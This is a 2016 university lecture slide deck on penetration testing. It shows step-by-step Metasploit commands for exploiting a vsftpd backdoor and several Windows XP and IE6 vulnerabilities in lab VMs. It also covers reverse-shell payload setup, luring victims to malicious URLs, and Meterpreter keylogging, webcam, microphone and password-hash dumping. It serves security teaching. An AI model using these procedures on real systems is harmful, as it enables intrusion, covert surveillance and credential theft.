Slide 1

Penetration Testing−
Exploiting 2: Compromising Target by Metasploit tool
CIS 6395, Incident Response Technologies
Fall 2016, Dr. Cliff Zou
czou@cs.ucf.edu

Slide 2

Acknowledgement
Content from the book:
“The Basics of Hacking and Penetration Testing: Ethical Hacking and Penetration Testing Made Easy”, Second Edition

Slide 3

Vulnerable Linux: metasploitable2 Linux
It will be the target for our exploiting test
First, start running this metasploitable linux
Then, run Nessus on Kali or your host to scan this vulnerable Linux to find critical vulns:
The Metasploitable2 has 10 “critical” vulns. We first use the “vsftpd” vulnerability to demonstrate

Slide 4

Metasploit: Comprehensive Penetration Testing Software
Already installed in Kali Linux
Command line: #msfconsole
A good Youtube tutorial on compromising Metasploitable: https://www.youtube.com/watch?v=UKppQMwoMdk
Step 1: search for exploit module to vsftpd vuln
  msf > search vsftpd
  Rank: “great” or “excellent” are good candidates for attack!

Slide 5

Metasploit: vsftpd in Metasploitable Linux
Step 2: use the exploit module
  msf > use exploit/unix/ftp/vsftpd_234_backdoor
Step 3: Choose attacking payload
  Meaning: remote shell? Remote desktop (vnc)? Remote ftp? Remote execute a command?
  msf > show payloads

Slide 6

Metasploit: vsftpd in Metasploitable Linux
Step 4: set payload to use
  msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
Step 5: fill in missing parameters before attack
  Remote IP? Local IP? Local port? ….
  msf > show options
  Result: RHOST
  Is missing, we need
  To specify remote
  Host IP

Slide 7

Metasploit: vsftpd in Metasploitable Linux
Step 7: Filling in missing parameters/options
  msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.109
Step 8: Issue Attack!
  msf exploit(vsftpd_234_backdoor) > exploit
  Now we have a remote shell on the target with root previllege!

Slide 8
Metasploit: vsftpd in Metasploitable Linux
Now you can try the other 10 critical vulnerabilities in Metasploitable!
Summary of Operations of Metasploit:
  Use Nmap or Nessus to find target vulnerabilities
  Search the exploit module for the vulnerability
  Use the attack module
  Show available payloads in the exploit module
  Set payload you want to use
  Show parameters needed for the attack to go through
  Set the missing parameters (remote IP, ….)
  Execute “exploit”

Slide 9
Use Metasploit to Exploit Vulnerable WinXP Virtual Machine

Slide 10
Set Up Vulnerable WinXP Virtual Machine
Step 1: Download the WinXP VM from Microsoft
  https://dev.windows.com/en-us/microsoft-edge/tools/vms/
Step 2: Imported into VirtualBox and run it
Step 3: Disable “automatic update” feature and disable “Windows Firewall”
Step 4: Remove ALL windows security patches
  “control panel”→”add/remove programs” → click “show update”
  Remove each security patch one-by-one!
    More than 30 security patches, so be patient!

Slide 11
Set Up Vulnerable WinXP Virtual Machine
For your convenience, I have produced a vulnerable WinXP VM for you to download
  I use VirtualBox “File” → “Export appliance” to generate a single .ova file of the WinXP after removing all security patches
  Download from:
    http://www.cs.ucf.edu/~czou/temp/WinXP-RemovedAllPatches.ova
    About 1.2GB size

Slide 12
Set Up Vulnerable WinXP Virtual Machine
Notes:
  Do not use this Windows IE browser to browse Internet, otherwise your WinXP could be quickly compromised by “drive-by download” attack!
  The original WinXP VM will expire after 30 days, so this vulnerable WinXP VM image will also expire after 30 days

Slide 13

What Critical Vulnerabilities does This WinXP Have?
Simple approach: Use nmap or Nessus!
6 critical vulnerabilities found by Nessus
  The included IE6 may have additional vulnerabilities (will discuss later)

Slide 14

Metasploit Attack: MS08-067
Step 1: Find attack module:
Step 2: load the attack module:
Step 3: load desired attack payload

Slide 15
Metasploit Payloads
Good tutorial: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-reverse-shell-in-Metasploit
Two popular shell payloads for most Windows exploits
  Bind:
    A bind shell is the kind that opens up a new service on the target machine, and requires the attacker to connect to it in order to get a session.
  Reverse:
    it requires the attacker to set up a listener first on his box, the target machine acts as a client connecting to that listener, and then finally the attacker receives the shell.
  windows/upexec/reverse_tcp:
    Generate a Windows style command line shell
    Like running the “cmd” under Windows
  windows/meterpreter/bind_tcp
  windows/meterpreter/reverse_tcp

Slide 16
Metasploit Payloads
When to use a reverse shell
  The target machine is behind a different private network.
  The target machine's firewall blocks incoming connection attempts to your bindshell.
  Your payload is unable to bind to the port it wants due to whatever reason.
  You simply can't decide what to choose.
When a reverse shell isn't needed
  if you can backdoor an existing service (already running on target), you may not need a reverse shell.

Slide 17
Metasploit Payloads
Popular shell payloads:
  windows/upexec/reverse_tcp:
    Generate a Windows style command line shell
    Like running the “cmd” under Windows
  windows/meterpreter/bind_tcp
  windows/meterpreter/reverse_tcp
Meterpreter:
  More advanced shell, stealthy, powerful, and extensible
  Tutorial: https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/
  Functions: reboot, shutdown, take screenshot, enable webcam, etc

Slide 18
Metasploit Payloads
How to set up for a reverse shell during payload generation?
  LHOST - This is the IP address you want your target machine to connect to
    If your machine is behind a NAT (such as Wifi router), set LHOST to be your NAT’s global IP, and configure NAT to do port forwarding to your attack machine
  LPORT - This the port you want your target machine to connect
If you want the reverse shell connect to another machine (listener), set LHOST and LPORT to the listener, and make sure the listener has started first before executing the reverse shell.

Slide 19

Metasploit Attack: MS08-067
Step 4: Find out what missing parameters in options that need to fill in (show options)
Step 5: Fill in missing options

Slide 20

Metasploit Attack: MS08-067
Step 5: Execute exploit
Under meterpreter, type “help” to see all commands
A good tutorial on using meterpreter:
  http://webcache.googleusercontent.com/search?q=cache:m85DZwRGF9EJ:opensourceforu.com/2011/02/metasploit-meterpreter-payload/
  The original website is down, so the above is a google cache link

Slide 21
Powerful Meterpreter
Meterpreter supports both Windows and Linux commands (such as dir and ls)
Example interesting commands:
  File download/upload:
    Meterpreter>download upload
  Kill: kill a process
  keyscan_start: Start capturing keystrokes
  keyscan_stop Stop capturing keystrokes
  keyscan_dump: Dump the keystroke buffer
  Screenshot: Grab a screenshot of the interactive desktop (image is saved in local computer)
  record_mic: Record audio from the default microphone for X seconds
  webcam_snap: Take a snapshot from the specified webcam
  Hashdump: Dumps the contents of the SAM database (password database)

Slide 22

Fix Metasploit “Database not connected or cache not built”
Issue: The search command in Metasploit is too slow
A good solution tutorial: https://miteshshah.github.io/linux/kali/how-to-fix-metasploit-database-not-connected-or-cache-not-built/
Step 1: Start up PostgreSQL database services
  #service postgresql start
Step 2: Initialise the Metasploit PostgreSQL Database
  #msfdb init
Step 3: Rebuild database cache in Metasploit
  #msfconsole
  msf> db_rebuild_cache

Slide 23
Metasploit Attack: MS08-067
Remote Desktop Payload
  windows/vncinject/reverse_tcp
  windows/vncinject/bind_tcp
Inject a VNC server remotely, and can have the display thrown back to the attacker’s host
  Users of the target system user will not notice that their display is being shared when in View Only mode
  VNCviewer must be installed on the host system to see the VNC session thrown back by the target system
    Kali Linux has already installed VNCviewer

Slide 24

Metasploit Attack: MS08-067
Remote Desktop Payload:

Slide 25

Metasploit Attack: MS08-067
Remote Desktop Payload:
  You will be able to spy on remote target’s user activities!
  But, you cannot operate on remote computer, because one setting:
    ViewOnly true no Runs the viewer in view mode
  Change this option as: set ViewOnly false, then you can operate as a remote desktop on target machine!

Slide 26

Metasploit Attack: MS09-001
Let us move on to the next MS number: MS09-001
  SMB Could Allow Remote Code Execution (958687):
  https://technet.microsoft.com/en-us/library/security/ms09-001.aspx
A youtube tutorial: https://www.youtube.com/watch?v=JH6BHVbZiPs&list=PLyYk0ysrovkXv_ltYm1QQrd1dOLw0VItj&index=3
Metasploit only has an attack module to crash the remote Windows, but it is not successful in my trial

Slide 27
Metasploit Attack: MS10-018
Let us move on to the next vulnerable MS number: MS10-018
  This module exploits a use-after-free vulnerability within the DHTML behaviors functionality of Microsoft Internet Explorer version 6 and 7.
  Advisory: https://technet.microsoft.com/en-us/library/security/ms10-018.aspx
A youtube tutorial on metasploit attack this bug:
  https://www.youtube.com/watch?v=BL43nXM0vSI
This is an example of “Drive-by Download” attack to vulnerable Internet browser

Slide 28

Metasploit Attack: MS10-018
Attack scenario:
  Target WinXP with vulnerable IE6: 10.0.2.6
  Attack Kali Linux: 10.0.2.15

Slide 29

Metasploit Attack: MS10-018
Set payload and fill in missing parameters in ‘options’:

Slide 30

Metasploit Attack: MS10-018
Since we use “reverse_tcp” payload, we need to set LHOST
Set Local server’s IP address and service port
  SRVHOST, SRVPORT
  So that a local malicious Web server will run after the exploit has been executed

Slide 31

Metasploit Attack: MS10-018
‘Exploit’ command will generate the malicious webserver, and tell you which URL should be sent to victim to use (such as included in a spam email)
In above example, attacker needs to lure a victim to browse URL: http://10.0.2.15:8080/RgeUtk5dw

Slide 32

Metasploit Attack: MS10-018
When a vulnerable IE6 connects to this webserver on the specified URL, the IE6 will shut down without any error message
And on the attacker side, metasploit generated a new Meterpreter session

Slide 33


Metasploit Attack: MS10-018
You can start to use this generated meterpreter session

Slide 34

Metasploit Attack: MS10-046
This vulnerability is also IE’s bug
Another example of IE6 vulnerable to ‘Drive-By Download’
“excellent” means even better exploit than previous MS10-018

Slide 35

Metasploit Attack: MS10-046
This vulnerability is also IE’s bug

Slide 36


Metasploit Attack: MS10-046
When the vulnerable IE6 connects to the malicious webserver (http://10.0.2.15), it will be compromised

Slide 37

Metasploit Attack: MS10_002_aurora
This vulnerability is also IE6’s bug
Another example of IE6 vulnerable to ‘Drive-By Download’

Slide 38


Metasploit Attack: MS10_002_aurora

Slide 39


Metasploit Attack: MS10_002_aurora
When the vulnerable IE6 connects to the malicious webserver with the specific URL (http://10.0.2.15:8080/Qik8mzO), it will be compromised

